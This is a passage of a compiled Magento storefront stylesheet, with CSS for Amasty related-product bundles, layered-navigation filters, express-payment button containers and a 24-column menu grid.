  background: #3978bd url([data-uri]) no-repeat center;
  background-size: contain;
}
.amrelated-pack-item.-selected .amrelated-photo-container {
  border-color: #e8e8e8;
}
.amrelated-discount {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  z-index: 2;
  box-sizing: border-box;
  padding: 5px;
  border-radius: 2px;
  background: #eb5757;
  color: #ffffff;
}
.amrelated-discount.-product {
  top: -10px;
  right: -10px;
  display: none;
  font-size: 12px;
}
.amrelated-discount > .amrelated-text {
  margin-left: 3px;
}
.amrelated-discount.-summary {
  top: 0;
  right: 10px;
  padding: 5px 15px;
  max-width: 100%;
  font-size: 16px;
  transform: translateY(-50%);
}
.amrelated-discount.-summary .amount {
  margin-left: 5px;
  font-weight: 600;
}
.amrelated-pack-item.-discount-applied .amrelated-discount {
  display: flex;
}
.amrelated-plus,
.amrelated-equal {
  display: none;
}
.amrelated-summary-content {
  display: flex;
  justify-content: flex-end;
  padding: 15px 0;
  width: 100%;
}
.amrelated-summary-content .main.price {
  color: #000000;
  text-align: center;
  font-weight: 600;
  font-size: 30px;
  line-height: 1;
}
.amrelated-price-wrapper {
  justify-content: center;
  box-sizing: border-box;
  margin: 0 15px;
  padding: 15px;
  border-bottom: none;
}
.amrelated-tocart-wrapper {
  display: flex;
  align-items: center;
  margin-right: 10px;
}
.amrelated-tocart-wrapper .action {
  padding: 7px 15px;
  height: auto;
  line-height: normal;
}
.amrelated-popup-container {
  background: rgba(0, 0, 0, 0.15);
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
}
.amrelated-bundle-popup {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #fff;
  border-radius: 9px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25);
  box-sizing: border-box;
  height: auto;
  left: 50%;
  max-width: 315px;
  overflow: hidden;
  padding: 0 0 13px;
  position: absolute;
  text-align: center;
  top: 50%;
  z-index: 9999;
}
.amrelated-bundle-popup .close {
  background: url([data-uri]) no-repeat center;
  color: rgba(0, 0, 0, 0.25);
  cursor: pointer;
  font-size: 21px;
  height: 12px;
  position: absolute;
  right: 18px;
  top: 18px;
  width: 12px;
  z-index: 9;
}
.amrelated-bundle-popup .amrelated-products-wrapper {
  height: 100%;
  max-height: 80vh;
  overflow-y: auto;
  padding-bottom: 80px;
}
.amrelated-bundle-popup .amrelated-products-wrapper:last-child:after {
  display: none;
}
.amrelated-bundle-popup .amrelated-products-wrapper .product-options-bottom .actions,
.amrelated-bundle-popup .amrelated-products-wrapper .box-tocart .actions {
  display: block;
}
.amrelated-bundle-popup .amrelated-notice {
  background: #fffae5;
  border-radius: 0 0 7px 7px;
  font-size: 14px;
  margin: 0 auto;
  max-width: 60%;
  padding: 10px 20px;
  z-index: 99;
}
.amrelated-bundle-popup .amrelated-popup-tocart-wrapper {
  background-color: #fff;
  bottom: 0;
  box-sizing: border-box;
  padding: 15px;
  position: absolute;
  text-align: right;
  width: 100%;
  z-index: 10;
}
.amrelated-bundle-popup .amrelated-popup-tocart-wrapper .action {
  display: inline-block;
  font-size: 18px;
  padding: 15px;
}
.amrelated-product-container {
  position: relative;
}
.amrelated-product-container:after {
  background-color: #c5c5c5;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 0;
  margin-left: 16%;
  position: absolute;
  width: 68%;
}
.amrelated-product-container:last-child:after {
  display: none;
}
.amrelated-product-container .amrelated-product-message {
  display: none;
}
.amrelated-product-container .amrelated-image-wrapper {
  margin: 15px auto;
  max-width: 150px;
}
.amrelated-product-info {
  width: 100%;
  /* rewrite magento styles */
}
.amrelated-product-info .amrelated-info.-top,
.amrelated-product-info .amrelated-info.-bottom {
  padding: 0 20px;
  text-align: left;
}
.amrelated-product-info .box-tocart .actions,
.amrelated-product-info .action.back.customization,
.amrelated-product-info .block-bundle-summary,
.amrelated-product-info .tocart {
  display: none;
}
.amrelated-product-info .bundle-options-wrapper {
  margin-top: 25px;
}
.amrelated-product-info .bundle-options-wrapper input[type='radio'] {
  width: 15px;
}
.amrelated-product-info .bundle-options-wrapper p.required {
  color: #DD6874;
}
.amrelated-product-info .bundle-options-wrapper .field.qty > .label {
  display: inline-block;
  font-weight: 600;
  margin: 10px 0 8px;
}
.amrelated-product-info .bundle-options-wrapper .input-text.qty {
  text-align: center;
  width: 54px;
}
.amrelated-product-info .product-options-bottom .price-box .price-container .price,
.amrelated-product-info .product-info-price .price-box .price-container .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.amrelated-product-info.giftcard .amrelated-price {
  display: none;
}
.amrelated-product-info.giftcard .amrelated-info.-bottom .product-options-bottom .price-box {
  display: block;
}
.amrelated-image-container {
  border: 1px solid #b2b2b2;
  box-sizing: border-box;
  margin: 0 25px 10px;
  width: initial;
}
.amrelated-image-container > .product-item-photo {
  display: block;
  margin: auto;
  width: 60%;
}
.amrelated-image-container .product-image-container {
  vertical-align: middle;
}
.amrelated-info.-top {
  margin: 0;
}
.amrelated-info.-top > .amrelated-title {
  font-size: 20px;
  margin-bottom: 5px;
}
.amrelated-info.-top > .amrelated-rating .rating-summary {
  vertical-align: text-bottom;
}
.amrelated-info.-top > .amrelated-price,
.amrelated-info.-top > .amrelated-price .price {
  font-size: 24px;
  font-weight: 700;
}
.amrelated-info.-top .reviews-actions .action {
  color: #000;
  font-size: 14px;
  margin-left: 15px;
}
.amrelated-info.-bottom {
  /* don't hide grouped price */
}
.amrelated-info.-bottom > .amrelated-description {
  font-size: 12px;
  margin: 0 25px;
}
.amrelated-info.-bottom .swatch-attribute {
  margin-bottom: 20px;
}
.amrelated-info.-bottom .product-options-bottom .price-box {
  display: none;
}
.amrelated-info.-bottom .product-options-bottom .grouped .price-box {
  display: block;
}
.amrelated-products-block {
  border-bottom: 1px solid #ebeef5;
  margin: 20px 15px 27px;
  max-height: 366px;
  overflow: hidden auto;
}
.amrelated-products-block > .amrelated-product {
  display: flex;
  margin-bottom: 20px;
}
.amrelated-products-block .amrelated-content {
  color: #333333;
  text-align: left;
}
.amrelated-products-block .amrelated-name {
  word-wrap: break-word;
  word-break: break-word;
  font-size: 16px;
  line-height: 20px;
}
.ie11 .amrelated-products-block .amrelated-name {
  word-break: break-all;
}
.amrelated-products-block .amrelated-image-wrapper {
  border: 1px solid #ebeef5;
  display: flex;
  margin-right: 10px;
}
.amrelated-products-block .amrelated-qty {
  align-items: center;
  display: flex;
  margin: 5px 0 0;
}
.amrelated-products-block .amrelated-qty .amrelated-title {
  font-size: 12px;
  font-weight: 800;
  line-height: 19px;
}
.amrelated-products-block .amrelated-qty .amrelated-value {
  font-size: 14px;
  line-height: 19px;
  margin-left: 10px;
}
.am-porto-cmtb .amrelated .product-item-details .product-item-actions {
  display: flex;
  justify-content: center;
  margin: 0;
}
.am-porto-cmtb .amrelated .product-item-details .product-item-actions .actions-primary {
  margin: 0 5px 0 0;
}
.am-porto-cmtb .products-grid .product-item-details .product-item-actions {
  margin: 0;
  text-align: left;
}
.am-porto-cmtb .products-grid .product-item .product-item-inner {
  margin: 10px 0;
}
.am-porto-cmtb .products-grid .product-item-actions .actions-secondary {
  padding: 0;
}
.am-porto-cmtb .wishlist.split.button {
  margin-right: 0;
}
.am-porto-cmtb .wishlist.split.button .change.action {
  display: none;
}
.am-porto-cmtb .product-items.slick-slider .slick-slide {
  margin: 0 10px;
}
.am-porto-cmtb .product-items.slick-slider .slick-slide .to-cart {
  padding: 0 8px;
}
.am-porto-cmtb .product-items.slick-slider .slick-slide .product-item {
  max-width: 100%;
}
.am-porto-cmtb .product-items.slick-slider .slick-slide .product-item-actions {
  text-align: center;
}
.am-porto-cmtb .product-items.slick-slider .slick-slide .action.split {
  margin-right: 0;
}
.ui-tooltip .arrow {
  left: 8px;
  width: 15px;
}
.ui-tooltip .arrow:after {
  border-right: 15px solid transparent;
}
.ui-tooltip .arrow:before {
  border-right: 14px solid transparent;
}
.amslider-container {
  width: 100%;
  margin: auto;
  margin-bottom: 15px;
}
.am-rating-up {
  font-size: smaller;
}
.amshopby-hightlighted {
  background-color: #ffff00;
}
.filter-options-content .am-swatch-link {
  display: inline-block;
}
.filter-options-content .am-swatch-link:hover {
  background: none;
}
.filter-options-content .am-swatch-link > .input.-hidden {
  display: none;
}
.am-shopby-item .amshopby-button.-remove {
  margin: 0 0 0 10px;
}
.am-shopby-item .filter-value {
  margin-left: 5px;
}
.amshopby-filter-tooltip {
  display: inline-block;
  max-width: 20px;
  max-height: 20px;
  margin-left: 6px;
  vertical-align: middle;
}
.filter-options-content .delimiter {
  margin: 0 5px;
  line-height: 30px;
}
.filter-options-content .range {
  margin-top: 10px;
}
.filter-options-content .am-show-more {
  display: none;
  margin-top: 10px;
}
.filter-options-content .am-filter-price {
  padding: 5px;
  width: 46%;
}
.filter-options-content .items a {
  margin-left: 0;
}
.filter-options-content .count {
  display: inline-block;
}
.filter-options-content .am-shopby-swatch-label .count {
  margin: 0;
  padding: 0;
}
.filter-options-content .am-shopby-swatch-label .label {
  margin-right: 5px;
}
.filter-options-content .am-shopby-form {
  padding: 3px;
}
.am-filter-go {
  margin: 15px 0 0;
  width: 25%;
}
input[type="text"].am-filter-price.-to.right {
  float: right;
}
.amshopby-slider-container {
  margin: 10px 15px 15px 5px;
}
.amshopby-slider-container .ui-slider-range {
  position: absolute;
  height: 10px;
  background: #b6b6b6;
}
.amshopby-slider-container .am-slider .ui-slider-handle {
  padding: 0;
  margin-top: -5px;
  margin-left: -5px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #f98b25;
}
.amshopby-slider-container .am-slider .ui-slider-handle:hover,
.amshopby-slider-container .am-slider .ui-slider-handle:active {
  background-color: #e17e17;
}
.amshopby-slider-container .amshopby-slider-display {
  text-align: center;
}
.am-swatch-options {
  display: flex;
  flex-direction: column;
  padding-left: 2px;
}
.am-swatch-options .swatch-option {
  display: inline-block;
  margin: 0 10px 0 0;
}
.am-swatch-options > .item {
  padding-bottom: 4px !important;
}
.am-swatch-options > .item:hover {
  background-color: transparent;
}
.am-swatch-options .am-shopby-swatch-label {
  display: inline-block;
  max-width: 70%;
  vertical-align: middle;
  word-wrap: break-word;
}
.catalog-topnav .filter-options {
  flex-wrap: wrap;
  min-height: 40px;
  border-bottom: 1px solid #cccccc;
}
.catalog-topnav .filter-options .filter-options-item {
  display: inline-block;
  border: 0;
}
.catalog-topnav .filter-options .filter-options-content {
  position: absolute;
  margin-top: 5px;
  border: 1px solid #cccccc;
  background-color: white;
  z-index: 9000;
  min-width: 100px;
}
.catalog-topnav .filter-options .am-filter-items-rating li {
  margin: 0 0 10px;
}
.catalog-topnav .filter-options .am-filter-items-rating li:last-child {
  margin: 0;
}
.catalog-topnav .block-actions {
  display: none;
}
.am-filter-items-attr_price {
  min-width: 200px;
  max-width: 350px;
}
.amasty-catalog-topnav.block.filter {
  flex-basis: auto;
}
.amasty-catalog-topnav .filter-options-content .amshopby-fly-out-view a {
  display: block;
}
.page-layout-1column .filter-options-item.active .filter-options-content {
  padding: 10px 15px;
}
.page-layout-1column .filter-options-content li.item {
  padding: 0;
}
.am-filter-items-stock .am_shopby_link_selected,
.am-filter-items-rating .am_shopby_link_selected {
  background-color: #e8e8e8;
  text-decoration: none;
}
.am_shopby_link_selected {
  font-weight: bold;
}
.filter-options .chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  right: 8px;
  top: 5px;
}
.catalog-topnav {
  display: none;
}
.filter-options .items .items-children.-folding {
  list-style: none;
  padding-left: 18px;
}
.filter-options .items .items-children.-folding .item {
  margin: 5px 0;
}
.filter-options .items.amshopby-fly-out-view .items-children {
  background-color: #fff;
  z-index: 9999;
}
.filter-options .items.amshopby-fly-out-view li {
  margin: 0;
  border: 1px solid #cccccc;
  border-top: none;
}
.filter-options .items.amshopby-fly-out-view li:hover {
  background-color: #cccccc;
}
.filter-options .items.amshopby-fly-out-view li:first-child {
  border-top: 1px solid #cccccc;
}
.filter-options .items.amshopby-fly-out-view a:hover {
  background-color: transparent;
}
.filter-options .ui-widget-overlay {
  background: #aaa;
  opacity: .3;
}
.filter-options .ui-widget-shadow {
  box-shadow: 0 0 5px #666;
}
.filter-options .am-category-view {
  position: absolute;
  display: none;
  margin: 0;
  padding: 10px;
  width: 100%;
  max-height: 300px;
  border: 1px solid #cccccc;
  background-color: white;
  box-sizing: border-box;
  white-space: nowrap;
  overflow-y: auto;
  z-index: 9;
}
.filter-options .items.am-category-view,
.filter-options .am-category-view ol.items {
  margin: 0;
}
.filter-options .am-labels-folding .item a.amshopby-filter-parent,
.filter-options .am-category-view .item a.amshopby-filter-parent {
  padding-left: 20px;
}
.filter-options .am-category-view a {
  display: inline-block;
  white-space: initial;
}
.filter-options .filter-options-content .rating-summary {
  display: inline-block;
  vertical-align: sub;
}
.filter-options .amshopby-search-box {
  margin: 0 0 15px;
}
.amshopby-fly-out-view.ui-menu {
  position: relative;
}
.amshopby-fly-out-view .ui-menu {
  width: 100%;
}
.amshopby-fly-out-view .items-children:not(.ui-menu) {
  display: none;
}
.amshopby-fly-out-view a {
  padding: 10px;
  width: 100%;
  display: inline-block;
}
.filter-options .ui-menu {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  outline: 0;
}
.filter-options .ui-menu .ui-menu {
  position: absolute;
}
.filter-options .ui-menu .ui-menu-item {
  margin: 0;
  cursor: pointer;
  list-style: none;
}
.filter-options .ui-menu .ui-menu-item-wrapper {
  position: relative;
  padding: 3px 1em 3px .4em;
}
.filter-options .ui-menu .ui-menu-divider {
  margin: 5px 0;
  height: 0;
  font-size: 0;
  line-height: 0;
  border-width: 1px 0 0 0;
}
.amshopby-category-dropdown {
  display: block;
  padding-right: 3.6rem;
  min-height: 3.2rem;
  text-align: left;
  border: 1px solid #adadad;
  cursor: pointer;
  white-space: normal;
  overflow: hidden;
  text-overflow: ellipsis;
  background-color: #fff;
  font-weight: 400;
}
.amshopby-category-dropdown:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 1.2rem;
  margin-top: -.2rem;
  width: 0;
  height: 0;
  border-color: #000 transparent transparent transparent;
  border-style: solid;
  border-width: .5rem .4rem 0 .4rem;
  box-sizing: border-box;
  transition: all .2s linear;
}
.amshopby-category-dropdown:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 3.2rem;
  background-color: #e3e3e3;
  border: 1px solid #adadad;
  bottom: 0;
}
.am-category-wrapper {
  position: relative;
  display: block;
  user-select: none;
}
.am-category-wrapper._active .amshopby-category-dropdown:after {
  transform: rotate(180deg);
}
.am-category-wrapper .am-multiselect-crumb {
  position: relative;
  display: inline-block;
  padding: .3rem 2.4rem .4rem 1rem;
  margin: .3rem 0 .3rem .3rem;
  background-color: #f5f5f5;
  border: 1px solid #a79d95;
  border-radius: 1px;
  font-size: 1.2rem;
  transition: border-color 0.1s linear;
}
.am-category-wrapper .am-multiselect-crumb .action-close {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  margin: 0;
  padding: 0;
  width: 2rem;
  height: auto;
  line-height: 1;
  font-size: .5em;
  background-color: transparent;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #514943;
}
.am-category-wrapper .am-multiselect-crumb .action-close:before {
  content: 'x';
  font-size: 10px;
  transition: color .1s linear;
}
.am-category-wrapper .am-multiselect-crumb .action-close > span {
  clip: rect(0, 0, 0, 0);
  overflow: hidden;
  position: absolute;
  display: none;
  visibility: hidden;
}
.filter-options .am-labels-folding .item {
  position: relative;
}
.am-collapse-icon {
  position: absolute;
  width: 2.2rem;
  height: 2.2rem;
  border-radius: 50%;
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
}
.am-collapse-icon:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 1.2rem;
  margin-top: -.2rem;
  width: 0;
  height: 0;
  border-color: #000 transparent transparent transparent;
  border-style: solid;
  border-width: .5rem .4rem 0 .4rem;
  box-sizing: border-box;
  transition: all .2s linear;
  transform: rotate(-90deg);
}
.am-collapse-icon._active:after {
  transform: rotate(0deg);
}
#amasty-shopby-product-list {
  z-index: 1;
}
#amasty-shopby-product-list .products.wrapper {
  position: relative;
}
#amasty-shopby-product-list #amasty-shopby-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  display: none;
  width: 100%;
  background: #fff;
  opacity: .5;
  z-index: 999;
}
#amasty-shopby-product-list #amasty-shopby-overlay .loader {
  position: absolute;
  top: 10%;
  left: 50%;
  display: block;
  width: 64px;
  height: 64px;
  background-image: url('../Amasty_ShopbyLite/images/loader-1.gif');
  transform: translate(-50%, -10%);
}
#amasty-shopby-product-list #amasty-shopby-overlay .loader:before {
  content: '';
}
.amshopby-option-link {
  display: inline-block;
  margin-right: 5px;
  clear: both;
}
.amshopby-option-link img {
  float: left;
  margin: 0 5px 5px 0;
}
.amshopby-option-link img:not([src*="/resized"]) {
  max-width: 30px;
  max-height: 30px;
}
.am_shopby_apply_filters {
  position: fixed;
  bottom: -80px;
  width: 100%;
  transition: all .2s ease;
  z-index: 9999;
}
.am_shopby_apply_filters.visible {
  bottom: 0;
}
.am-show-button {
  margin: 0 auto;
  padding: 15px 0;
  width: 100%;
  text-align: center;
  background: #eeeeee;
  z-index: 999;
}
.am-show-button > .am-items {
  font-size: 15px;
}
.am-show-button > .am-items.-loading {
  display: inline-block;
  margin: 0 5px;
  width: 25px;
  height: 25px;
  background-image: url('../Amasty_ShopbyLite/images/loader-1.gif');
  background-size: contain;
  vertical-align: middle;
}
.am-show-button > .am-button {
  margin-left: 15px;
  padding: 17px 50px;
  height: auto;
  border-radius: 5px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  line-height: 1;
  background: #ff9416;
  border: 0;
  box-shadow: none;
}
.am-show-button > .am-button:hover {
  background: #e27a00;
  transition: background .3s ease;
}
.filter [data-role="collapsible"]:not([data-collapsible="true"]) [data-role="content"] {
  display: none;
}
div.swatch-option-tooltip {
  z-index: 9999;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  background-size: contain !important;
}
.am-item-removed {
  text-decoration: line-through;
}
.am-category-image {
  vertical-align: middle;
}
.am-filter-current .filter-label {
  vertical-align: middle;
}
.am-filter-current .am-filter-value {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}
.am-filter-current .am-filter-value .am-swatch-options .swatch-option {
  margin: 0;
}
.am-filter-current .am-shopby-swatch-label {
  margin-left: 10px;
}
.amshopby-button:not(.primary) {
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.1s all ease-in;
  position: relative;
  display: inline-flex;
  box-sizing: border-box;
  padding: 10px;
  box-shadow: none;
  font-weight: 400;
  cursor: pointer;
  pointer-events: auto;
  user-select: none;
}
.amshopby-button:not(.primary):hover,
.amshopby-button:not(.primary):active,
.amshopby-button:not(.primary):focus {
  background: none;
  box-shadow: none;
}
.amshopby-button:not(.primary):before,
.amshopby-button:not(.primary):after {
  transition: 0.1s all ease-in;
}
.amshopby-button:not(.primary).-disabled {
  pointer-events: none;
}
.amshopby-button:not(.primary).-disabled:focus {
  pointer-events: none;
}
.amshopby-button.-clear {
  padding: 0;
  border: none;
  background: transparent;
  box-shadow: none;
  color: initial;
}
.amshopby-button.-clear:active,
.amshopby-button.-clear:hover,
.amshopby-button.-clear:focus {
  border: none;
  background: transparent;
  box-shadow: none;
}
.amshopby-button.-remove:after {
  content: 'x';
  transform: scale(1.5, 1);
}
.amshopby-button.-remove:hover:after {
  color: #1452f2;
}
#bold-fastlane-payment-container {
  margin-bottom: 20px;
}
#express-pay-container {
  padding-top: 15px;
}
.braintree-express-payments span {
  margin: 0;
}
.braintree-express-payments > div > div {
  width: 100%;
  padding-right: 0;
  margin-top: 0;
}
#PIGI.payment__iframe--display-sca {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 5;
}
.braintree-apple-pay-button {
  margin: 0;
}
.braintree-google-pay-button button,
.braintree-google-pay-button button:hover,
.ppcp-google-pay-button button,
.ppcp-google-pay-button button:hover {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: none;
}
#express-pay-buttons {
  min-height: 60px;
}
.ToggleField__Text {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 100%;
  color: #1a1a1a;
}
body {
  overflow-x: hidden;
}
.cdz-menu *,
.cdz-menu :after,
.cdz-menu :before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@media (min-width: 768px) {
  .cdz-menu .container {
    width: 740px;
  }
}
@media (min-width: 992px) {
  .cdz-menu .container {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  .cdz-menu .container {
    width: 1200px;
  }
}
.cdz-menu .col-lg-1,
.cdz-menu .col-lg-10,
.cdz-menu .col-lg-11,
.cdz-menu .col-lg-12,
.cdz-menu .col-lg-13,
.cdz-menu .col-lg-14,
.cdz-menu .col-lg-15,
.cdz-menu .col-lg-16,
.cdz-menu .col-lg-17,
.cdz-menu .col-lg-18,
.cdz-menu .col-lg-19,
.cdz-menu .col-lg-2,
.cdz-menu .col-lg-20,
.cdz-menu .col-lg-21,
.cdz-menu .col-lg-22,
.cdz-menu .col-lg-23,
.cdz-menu .col-lg-24,
.cdz-menu .col-lg-3,
.cdz-menu .col-lg-4,
.cdz-menu .col-lg-5,
.cdz-menu .col-lg-6,
.cdz-menu .col-lg-7,
.cdz-menu .col-lg-8,
.cdz-menu .col-lg-9,
.cdz-menu .col-md-1,
.cdz-menu .col-md-10,
.cdz-menu .col-md-11,
.cdz-menu .col-md-12,
.cdz-menu .col-md-13,
.cdz-menu .col-md-14,
.cdz-menu .col-md-15,
.cdz-menu .col-md-16,
.cdz-menu .col-md-17,
.cdz-menu .col-md-18,
.cdz-menu .col-md-19,
.cdz-menu .col-md-2,
.cdz-menu .col-md-20,
.cdz-menu .col-md-21,
.cdz-menu .col-md-22,
.cdz-menu .col-md-23,
.cdz-menu .col-md-24,
.cdz-menu .col-md-3,
.cdz-menu .col-md-4,
.cdz-menu .col-md-5,
.cdz-menu .col-md-6,
.cdz-menu .col-md-7,
.cdz-menu .col-md-8,
.cdz-menu .col-md-9,
.cdz-menu .col-sm-1,
.cdz-menu .col-sm-10,
.cdz-menu .col-sm-11,
.cdz-menu .col-sm-12,
.cdz-menu .col-sm-13,
.cdz-menu .col-sm-14,
.cdz-menu .col-sm-15,
.cdz-menu .col-sm-16,
.cdz-menu .col-sm-17,
.cdz-menu .col-sm-18,
.cdz-menu .col-sm-19,
.cdz-menu .col-sm-2,
.cdz-menu .col-sm-20,
.cdz-menu .col-sm-21,
.cdz-menu .col-sm-22,
.cdz-menu .col-sm-23,
.cdz-menu .col-sm-24,
.cdz-menu .col-sm-3,
.cdz-menu .col-sm-4,
.cdz-menu .col-sm-5,
.cdz-menu .col-sm-6,
.cdz-menu .col-sm-7,
.cdz-menu .col-sm-8,
.cdz-menu .col-sm-9,
.cdz-menu .col-xs-1,
.cdz-menu .col-xs-10,
.cdz-menu .col-xs-11,
.cdz-menu .col-xs-12,
.cdz-menu .col-xs-13,
.cdz-menu .col-xs-14,
.cdz-menu .col-xs-15,
.cdz-menu .col-xs-16,
.cdz-menu .col-xs-17,
.cdz-menu .col-xs-18,
.cdz-menu .col-xs-19,
.cdz-menu .col-xs-2,
.cdz-menu .col-xs-20,
.cdz-menu .col-xs-21,
.cdz-menu .col-xs-22,
.cdz-menu .col-xs-23,
.cdz-menu .col-xs-24,
.cdz-menu .col-xs-3,
.cdz-menu .col-xs-4,
.cdz-menu .col-xs-5,
.cdz-menu .col-xs-6,
.cdz-menu .col-xs-7,
.cdz-menu .col-xs-8,
.cdz-menu .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.cdz-menu .col-xs-1,
.cdz-menu .col-xs-10,
.cdz-menu .col-xs-11,
.cdz-menu .col-xs-12,
.cdz-menu .col-xs-13,
.cdz-menu .col-xs-14,
.cdz-menu .col-xs-15,
.cdz-menu .col-xs-16,
.cdz-menu .col-xs-17,
.cdz-menu .col-xs-18,
.cdz-menu .col-xs-19,
.cdz-menu .col-xs-2,
.cdz-menu .col-xs-20,
.cdz-menu .col-xs-21,
.cdz-menu .col-xs-22,
.cdz-menu .col-xs-23,
.cdz-menu .col-xs-24,
.cdz-menu .col-xs-3,
.cdz-menu .col-xs-4,
.cdz-menu .col-xs-5,
.cdz-menu .col-xs-6,
.cdz-menu .col-xs-7,
.cdz-menu .col-xs-8,
.cdz-menu .col-xs-9 {
  float: left;
}
.cdz-menu .col-xs-24 {
  width: 100%;
}
.cdz-menu .col-xs-23 {
  width: 95.83333333%;
}
.cdz-menu .col-xs-22 {
  width: 91.66666667%;
}
.cdz-menu .col-xs-21 {
  width: 87.5%;
}
.cdz-menu .col-xs-20 {
  width: 83.33333333%;
}
.cdz-menu .col-xs-19 {
  width: 79.16666667%;
}
.cdz-menu .col-xs-18 {
  width: 75%;
}
.cdz-menu .col-xs-17 {
  width: 70.83333333%;
}
.cdz-menu .col-xs-16 {
  width: 66.66666667%;
}
.cdz-menu .col-xs-15 {
  width: 62.5%;
}
.cdz-menu .col-xs-14 {
  width: 58.33333333%;
}
.cdz-menu .col-xs-13 {
  width: 54.16666667%;
}
.cdz-menu .col-xs-12 {
  width: 50%;
}
.cdz-menu .col-xs-11 {
  width: 45.83333333%;
}
.cdz-menu .col-xs-10 {
  width: 41.66666667%;
}
.cdz-menu .col-xs-9 {
  width: 37.5%;
}
.cdz-menu .col-xs-8 {
  width: 33.33333333%;
}
.cdz-menu .col-xs-7 {
  width: 29.16666667%;
}
.cdz-menu .col-xs-6 {
  width: 25%;
}
.cdz-menu .col-xs-5 {
  width: 20.83333333%;
}
.cdz-menu .col-xs-4 {
  width: 16.66666667%;
}
.cdz-menu .col-xs-3 {
  width: 12.5%;
}
.cdz-menu .col-xs-2 {
  width: 8.33333333%;
}
.cdz-menu .col-xs-1 {
  width: 4.16666667%;
}
.cdz-menu .col-xs-pull-24 {
  right: 100%;
}
.cdz-menu .col-xs-pull-23 {
  right: 95.83333333%;
}
.cdz-menu .col-xs-pull-22 {
  right: 91.66666667%;
}
.cdz-menu .col-xs-pull-21 {
  right: 87.5%;
}
.cdz-menu .col-xs-pull-20 {
  right: 83.33333333%;
}
.cdz-menu .col-xs-pull-19 {
  right: 79.16666667%;
}
.cdz-menu .col-xs-pull-18 {
  right: 75%;
}
.cdz-menu .col-xs-pull-17 {
  right: 70.83333333%;
}
.cdz-menu .col-xs-pull-16 {
  right: 66.66666667%;
}
.cdz-menu .col-xs-pull-15 {
  right: 62.5%;
}
.cdz-menu .col-xs-pull-14 {
  right: 58.33333333%;
}
.cdz-menu .col-xs-pull-13 {
  right: 54.16666667%;
}
.cdz-menu .col-xs-pull-12 {
  right: 50%;
}
.cdz-menu .col-xs-pull-11 {
  right: 45.83333333%;
}
.cdz-menu .col-xs-pull-10 {
  right: 41.66666667%;
}
.cdz-menu .col-xs-pull-9 {
  right: 37.5%;
}
.cdz-menu .col-xs-pull-8 {
  right: 33.33333333%;
}
.cdz-menu .col-xs-pull-7 {
  right: 29.16666667%;
}
.cdz-menu .col-xs-pull-6 {
  right: 25%;
}
.cdz-menu .col-xs-pull-5 {
  right: 20.83333333%;
}
.cdz-menu .col-xs-pull-4 {
  right: 16.66666667%;
}
.cdz-menu .col-xs-pull-3 {
  right: 12.5%;
}
.cdz-menu .col-xs-pull-2 {
  right: 8.33333333%;
}
.cdz-menu .col-xs-pull-1 {
  right: 4.16666667%;
}
.cdz-menu .col-xs-pull-0 {
  right: auto;
}
.cdz-menu .col-xs-push-24 {
  left: 100%;
}
.cdz-menu .col-xs-push-23 {
  left: 95.83333333%;
}
.cdz-menu .col-xs-push-22 {
  left: 91.66666667%;
}
.cdz-menu .col-xs-push-21 {
  left: 87.5%;
}
.cdz-menu .col-xs-push-20 {
  left: 83.33333333%;
}
.cdz-menu .col-xs-push-19 {
  left: 79.16666667%;
}
.cdz-menu .col-xs-push-18 {
  left: 75%;
}
.cdz-menu .col-xs-push-17 {
  left: 70.83333333%;
}
.cdz-menu .col-xs-push-16 {
  left: 66.66666667%;
}
.cdz-menu .col-xs-push-15 {
  left: 62.5%;
}
.cdz-menu .col-xs-push-14 {
  left: 58.33333333%;
}
.cdz-menu .col-xs-push-13 {
  left: 54.16666667%;
}
.cdz-menu .col-xs-push-12 {
  left: 50%;
}
.cdz-menu .col-xs-push-11 {
  left: 45.83333333%;
}
.cdz-menu .col-xs-push-10 {
  left: 41.66666667%;
}
.cdz-menu .col-xs-push-9 {
  left: 37.5%;
}
.cdz-menu .col-xs-push-8 {
  left: 33.33333333%;
}
.cdz-menu .col-xs-push-7 {
  left: 29.16666667%;
}
.cdz-menu .col-xs-push-6 {
  left: 25%;
}
.cdz-menu .col-xs-push-5 {
  left: 20.83333333%;
}
.cdz-menu .col-xs-push-4 {
  left: 16.66666667%;
}
.cdz-menu .col-xs-push-3 {
  left: 12.5%;
}
.cdz-menu .col-xs-push-2 {
  left: 8.33333333%;
}
.cdz-menu .col-xs-push-1 {
  left: 4.16666667%;
}
.cdz-menu .col-xs-push-0 {
  left: auto;
}
.cdz-menu .col-xs-offset-24 {
  margin-left: 100%;
}
.cdz-menu .col-xs-offset-23 {
  margin-left: 95.83333333%;
}
.cdz-menu .col-xs-offset-22 {
  margin-left: 91.66666667%;
}
.cdz-menu .col-xs-offset-21 {
